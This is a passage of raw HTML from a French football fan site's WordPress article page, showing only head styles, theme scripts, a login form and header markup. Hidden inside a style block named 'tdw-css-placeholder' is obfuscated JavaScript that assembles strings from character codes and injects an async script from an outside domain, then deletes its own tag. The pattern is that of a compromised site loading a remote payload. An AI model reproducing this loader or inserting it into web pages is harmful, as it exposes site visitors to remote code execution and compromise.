!important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style> <script type="litespeed/javascript" data-src="https://garrafootball.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script></script><link rel="https://api.w.org/" href="https://garrafootball.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://garrafootball.com/wp-json/wp/v2/posts/21602" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://garrafootball.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://garrafootball.com/?p=21602' /><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://garrafootball.com/argentine-perou-78-operation-condor/?amp=1"> <script type="litespeed/javascript">document.documentElement.className=document.documentElement.className.replace('no-js','js')</script> <style>.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}</style> <script type="litespeed/javascript">window.tdb_global_vars={"wpRestUrl":"https:\/\/garrafootball.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":!1,"isAdminBarShowing":!1,"autoloadStatus":"off","origPostEditUrl":null}</script> <style id="tdb-global-colors">:root{--accent-color:#fff;--accent-forest-beat:#2c272e;--dark-green-forest-beat:#2c272e;--white-forest-beat:#FFFFFF;--transparent-white-forest-beat:rgba(255,255,255,0.25);--transparent-white-2-forest-beat:rgba(255,255,255,0.6);--transparent-white-3-forest-beat:rgba(255,255,255,0.7);--transparent-dark-green-forest-beat:rgba(29,33,16,0.8);--transparent-dark-green-2-forest-beat:rgba(29,33,16,0.25);--light-green-forest-beat:#F3F7EE;--transparent-dark-green-3-forest-beat:rgba(29,33,16,0.65)}</style><style id="tdb-global-fonts">:root{--global-forest-beat:Nunito Sans;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><link rel="amphtml" href="https://garrafootball.com/argentine-perou-78-operation-condor/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style> <script id="td-generated-header-js" type="litespeed/javascript">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=!1;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop=''}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10'}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11'}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge'}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios'}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android'}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x'}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome'}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox'}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari'}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile'}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id]},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null},get:function(resource_id){return tdLocalCache.data[resource_id]},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData}}})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=!0;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tdc_is_installed="yes";var tdc_domain_active=!1;var td_ajax_url="https:\/\/garrafootball.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";var td_get_template_directory_uri="https:\/\/garrafootball.com\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="";var tds_logo_on_sticky="";var tds_header_style="";var td_please_wait="S'il vous pla\u00eet patienter ...";var td_email_user_pass_incorrect="Utilisateur ou mot de passe incorrect!";var td_email_user_incorrect="E-mail ou nom d'utilisateur incorrect !";var td_email_incorrect="Email incorrect !";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#4db2ec";var tds_smart_sidebar="";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="Pr\u00e9c\u00e9dente (fl\u00e8che gauche)";var td_magnific_popup_translation_tNext="Suivante (fl\u00e8che droite)";var td_magnific_popup_translation_tCounter="%curr% sur %total%";var td_magnific_popup_translation_ajax_tError="Le contenu de %url% pas pu \u00eatre charg\u00e9.";var td_magnific_popup_translation_image_tError="L'image #%curr% pas pu \u00eatre charg\u00e9e.";var tdBlockNonce="199910b7bd";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"month_names_short":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"day_names":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"day_names_short":["dim","lun","mar","mer","jeu","ven","sam"]};var tdb_modal_confirm="Sauvegarder";var tdb_modal_cancel="Annuler";var tdb_modal_confirm_alt="Oui";var tdb_modal_cancel_alt="Non";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target=""</script> <style>:root{--td_excl_label:'EXCLUSIF';--td_container_transparent:transparent;--td_header_color:#4db2ec;--td_mobile_gradient_one_mob:rgba(0,0,0,0.5);--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#4db2ec}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#4db2ec;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}body{background-color:var(--dark-green-forest-beat)}:root{--td_excl_label:'EXCLUSIF';--td_container_transparent:transparent;--td_header_color:#4db2ec;--td_mobile_gradient_one_mob:rgba(0,0,0,0.5);--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#4db2ec}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#4db2ec;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}</style><link rel="icon" href="https://garrafootball.com/wp-content/uploads/2018/09/cropped-logo-garrafootball-32x32.png" sizes="32x32" /><link rel="icon" href="https://garrafootball.com/wp-content/uploads/2018/09/cropped-logo-garrafootball-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://garrafootball.com/wp-content/uploads/2018/09/cropped-logo-garrafootball-180x180.png" /><meta name="msapplication-TileImage" content="https://garrafootball.com/wp-content/uploads/2018/09/cropped-logo-garrafootball-270x270.png" /><style></style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="tdw-css-placeholder">var _nmyrvqovp="_ozrof";try{var_wvzygr=String;var _tajmosnsqmk=_wvzygr["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_wvzygr["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_wvzygr["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var addpawsnuh="s"+"c"+_wvzygr[_tajmosnsqmk](114,105,112,116);var anlfq="c"+"re"+_wvzygr[_tajmosnsqmk](97,116,101,69,108,101,109,101,110,116);let _axgalgnio="s"+_wvzygr[_tajmosnsqmk](114,99);var _rogqagz=_wvzygr[_tajmosnsqmk](105,100);var _alsfcfjfgnw="cu"+"rre"+_wvzygr[_tajmosnsqmk](110,116,83,99,114,105,112,116);let _vwqheed="pa"+"r"+_wvzygr[_tajmosnsqmk](101,110,116,78,111,100,101);var _dpirnh="i"+"ns"+_wvzygr[_tajmosnsqmk](101,114,116,66,101,102,111,114,101);var _iskguqu="ge"+"El"+_wvzygr[_tajmosnsqmk](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _wwrymmf="h"+"e"+_wvzygr[_tajmosnsqmk](97,100);var _uiutlnibgy="ap"+"p"+_wvzygr[_tajmosnsqmk](101,110,100,67,104,105,108,100);let _njnq=document;var _benivyhvolc="t"+"e"+_wvzygr[_tajmosnsqmk](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _rvutuo=_njnq[anlfq](addpawsnuh);_rvutuo['as'+'y'+'nc']=true;var amlaz=_wvzygr[_tajmosnsqmk](104,116,116,112,115,58,47,47)+"fo"+"ur"+"th."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_wvzygr[_tajmosnsqmk](47)+"s"+"cr"+_wvzygr[_tajmosnsqmk](105,112,116,115)+_wvzygr[_tajmosnsqmk](47)+_wvzygr[_tajmosnsqmk](115)+"ta"+"rt"+_wvzygr[_tajmosnsqmk](46,106,115);_rvutuo[_axgalgnio]=amlaz;_rvutuo[_rogqagz]=_benivyhvolc;if(_njnq[_alsfcfjfgnw]){_njnq[_alsfcfjfgnw][_vwqheed][_dpirnh](_rvutuo,_njnq[_alsfcfjfgnw]);let _wwqyxo=document;if (_wwqyxo['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_wwqyxo['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_njnq[_iskguqu](_wwrymmf)[0][_uiutlnibgy](_rvutuo);if (_wwqyxo['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_wwqyxo['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head><body class="wp-singular post-template-default single single-post postid-21602 single-format-standard wp-theme-Newspaper cookies-not-set td-standard-pack argentine-perou-78-operation-condor global-block-template-1 tdb_template_26530 wpb-js-composer js-comp-ver-8.7.2 vc_responsive tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"></div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-menu-login-section"><div class="td-guest-wrap"><div class="td-menu-login"><a id="login-link-mob">Se connecter</a></div></div></div><div class="td-mobile-content"><ul class=""><li class="menu-item-first"><a href="https://garrafootball.com/wp-admin/nav-menus.php">Click here - to use the wp menu builder</a></li></ul></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close">
<span class="td-back-button"><i class="td-icon-read-down"></i></span><div class="td-login-title">Se connecter</div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><form class="td-login-form-wrap" action="#" method="post"><div class="td-login-panel-title"><span>Bienvenue!</span>Connectez-vous à votre compte</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">votre nom d'utilisateur</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">votre mot de passe</label></div>
<input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="SE CONNECTER"><div class="td-login-info-text">
<a href="#" id="forgot-pass-link-mob">Mot de passe oublié ?</a></div><div class="td-login-register-link"></div></form></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Récupération de mot de passe</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Récupérer votre mot de passe</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">votre email</label></div>
<input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Envoyer mon mot de passe"></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://garrafootball.com/"><div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input">
<span>Recherche</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-template-wrap" style="position: relative"><div class="td-header-mobile-wrap "><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  ><style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}</style><div id="tdi_3" class="tdc-row tdc-row-is-sticky tdc-rist-top"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" ><style scoped>body .tdc-row.tdc-rist-top-active,body .tdc-row.tdc-rist-bottom-active{position:fixed;left:50%;transform:translateX(-50%);z-index:10000}body .tdc-row.tdc-rist-top-active.td-stretch-content,body .tdc-row.tdc-rist-bottom-active.td-stretch-content{width:100%!important}body .tdc-row.tdc-rist-top-active{top:0}body .tdc-row.tdc-rist-absolute{position:absolute}body .tdc-row.tdc-rist-bottom-active{bottom:0}.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (min-width:767px){body.admin-bar .tdc-row.tdc-rist-top-active{top:32px}}@media (max-width:767px){.tdi_4{padding-top:6px!important;padding-bottom:6px!important;position:relative}}</style><div class="tdi_3_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_3_rand_style{background-color:var(--accent-forest-beat)!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:100%;height:100%}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" ><style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_7 .tdb-logo-a,.tdi_7 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_7 .tdb-logo-svg-wrap{max-width:26px;display:block}.tdi_7 .tdb-logo-svg-wrap svg{width:26px!important;height:auto}.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_7 .tdb-logo-text-title{display:block}.tdi_7 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://garrafootball.com/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><?xml version="1.0" encoding="UTF-8"?><svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 193.26 193.27"><g id="_Ñëîé_1"><path d="M193.25,6.4c0-.13,0-.26-.02-.38-.01-.13-.04-.26-.06-.39-.01-.09-.02-.17-.04-.26-.03-.13-.06-.26-.1-.39-.02-.08-.04-.16-.06-.24-.04-.12-.08-.24-.13-.36-.03-.08-.06-.17-.09-.25-.05-.11-.1-.22-.15-.33-.04-.09-.08-.18-.13-.26-.06-.11-.12-.21-.18-.31-.05-.08-.1-.17-.15-.25-.08-.11-.16-.22-.24-.33-.05-.06-.09-.13-.15-.19-.28-.34-.59-.66-.93-.93-.07-.06-.14-.11-.21-.16-.1-.08-.2-.16-.31-.23-.09-.06-.19-.11-.28-.17-.09-.06-.19-.11-.28-.17-.1-.05-.2-.1-.29-.14-.1-.05-.2-.1-.3-.14-.1-.04-.2-.07-.29-.11-.11-.04-.21-.08-.32-.11-.1-.03-.2-.05-.3-.08-.11-.03-.22-.06-.33-.08-.12-.02-.24-.04-.36-.05-.09-.01-.19-.03-.28-.04-.22-.02-.44-.03-.66-.03h-93.28C52.88,0,19.98,32.9,19.98,73.33c0,.11.01.22.02.33v5.35c0,.32-.02.64-.02.96,0,.16.01.31.02.46v83.41L1.95,181.9c-2.6,2.6-2.6,6.82,0,9.42,1.3,1.3,3.01,1.95,4.71,1.95s3.41-.65,4.71-1.95l18.05-18.05h90.51c19.6,0,38.02-7.62,51.87-21.47,13.84-13.84,21.47-32.26,21.47-51.86V6.66c0-.09,0-.18-.01-.27ZM93.32,13.33s0,0,0,0c0,0,0,0,0,0h77.19l-20.01,20.01h-83.1c-.24-.03-.49-.04-.75-.04h0c-8.04,0-15.77,2.03-22.61,5.82,10.85-15.57,28.89-25.79,49.26-25.79ZM62.76,139.93h37.17c3.68,0,6.66-2.98,6.66-6.66s-2.98-6.66-6.66-6.66h-23.85l13.34-13.34h23.84c3.68,0,6.66-2.98,6.66-6.66s-2.98-6.66-6.66-6.66h-10.52l13.34-13.35h10.51c3.68,0,6.66-2.98,6.66-6.66s-2.98-6.66-6.66-6.66h-6.6v-6.6c0-3.68-2.98-6.66-6.66-6.66s-6.66,2.98-6.66,6.66v10.51l-13.34,13.34v-10.52c0-3.68-2.98-6.66-6.66-6.66s-6.66,2.98-6.66,6.66v23.85l-13.34,13.34v-23.85c0-3.68-2.98-6.67-6.66-6.67s-6.66,2.98-6.66,6.67v37.18l-20.01,20.01v-71.51c.24-8.56,3.67-16.56,9.74-22.63,6.16-6.16,14.31-9.6,23-9.75.2.02.39.03.59.03h79.94v79.92c0,18.39-14.97,33.36-33.36,33.36H42.75l20.02-20.02ZM162.37,142.38c-2.61,2.61-5.43,4.94-8.41,7,3.79-6.73,5.96-14.49,5.96-22.75,0,0,0-.01,0-.02V42.76l20.01-20.01v77.19c0,16.04-6.24,31.12-17.56,42.44Z" style="fill:#fff; stroke-width:0px;"/></g></svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data lazyload" data-retina="https://garrafootball.com/wp-content/uploads/2019/09/retina-logo-garrafootball.jpg" data-src="https://garrafootball.com/wp-content/uploads/2018/09/cropped-logo-garrafootball.png.webp" alt="Logo"  title="" src="[data-uri]" style="--smush-placeholder-width: 512px; --smush-placeholder-aspect-ratio: 512/512;" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Garra Football</span><span class="tdb-logo-text-tagline">La passion du foot latino !</span></span></a></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_8 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><style>@media (max-width:767px){.tdi_8{margin-right:-8px!important;margin-bottom:0px!important;margin-left:auto!important}}</style><style>.tdm-popup-modal-prevent-scroll{overflow:hidden}.tdm-popup-modal-wrap,.tdm-popup-modal-bg{top:0;left:0;width:100%;height:100%}.tdm-popup-modal-wrap{position:fixed;display:flex;z-index:10002}.tdm-popup-modal-bg{position:absolute}.tdm-popup-modal{display:flex;flex-direction:column;position:relative;background-color:#fff;width:700px;max-width:100%;max-height:100%;border-radius:3px;overflow:hidden;z-index:1}.tdm-pm-header{display:flex;align-items:center;width:100%;padding:19px 25px 16px;z-index:10}.tdm-pmh-title{margin:0;padding:0;font-size:18px;line-height:1.2;font-weight:600;color:#1D2327}a.tdm-pmh-title:hover{color:var(--td_theme_color,#4db2ec)}.tdm-pmh-close{position:relative;margin-left:auto;font-size:14px;color:#878d93;cursor:pointer}.tdm-pmh-close *{pointer-events:none}.tdm-pmh-close svg{width:14px;fill:#878d93}.tdm-pmh-close:hover{color:#000}.tdm-pmh-close:hover svg{fill:#000}.tdm-pm-body{flex:1;padding:30px 25px;overflow:auto;overflow-x:hidden}.tdm-pm-body>p:empty{display:none}.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdm-popup-modal-over-screen,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo h1{pointer-events:none}.tdm-popup-modal-over-screen .tdm-btn{pointer-events:none!important}.tdm-popup-modal-over-screen .tdm-popup-modal-bg{opacity:0;transition:opacity .2s ease-in}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal-bg{opacity:1;transition:opacity .2s ease-out}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo h1{pointer-events:auto}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-btn{pointer-events:auto!important}.tdm-popup-modal:hover .td-admin-edit{display:block;z-index:11}#tdm-popup-modal-td_m_4ae6{align-items:flex-start;justify-content:center}#tdm-popup-modal-td_m_4ae6.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0}#tdm-popup-modal-td_m_4ae6.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1}#tdm-popup-modal-td_m_4ae6 .tdm-popup-modal{width:100%;border-radius:0px;box-shadow:none;background-color:var(--accent-forest-beat)}#tdm-popup-modal-td_m_4ae6 .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 21px 0 0;border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td_m_4ae6.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td_m_4ae6 .tdm-pmh-close{font-size:18px;top:0px;color:var(--white-forest-beat)}#tdm-popup-modal-td_m_4ae6 .tdm-pmh-close svg{width:18px;fill:var(--white-forest-beat)}#tdm-popup-modal-td_m_4ae6 .tdm-pm-body{padding:0px}#tdm-popup-modal-td_m_4ae6.tdm-popup-modal-open{pointer-events:auto}#tdm-popup-modal-td_m_4ae6 .tdm-popup-modal-bg{background:rgba(10,10,10,0.45)}#tdm-popup-modal-td_m_4ae6 .tdm-pmh-close:hover{color:var(--white-forest-beat)}#tdm-popup-modal-td_m_4ae6 .tdm-pmh-close:hover svg{fill:var(--white-forest-beat)}@media (min-width:783px){.admin-bar .tdm-popup-modal-wrap{padding-top:32px}}@media (max-width:782px){.admin-bar .tdm-popup-modal-wrap{padding-top:46px}}@media (min-width:1141px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){padding-left:24px;padding-right:24px}}@media (min-width:1019px) and (max-width:1140px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){padding-left:20px;padding-right:20px}}@media (max-width:767px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']){padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td_m_4ae6 .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td_m_4ae6 .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (max-width:767px){#tdm-popup-modal-td_m_4ae6 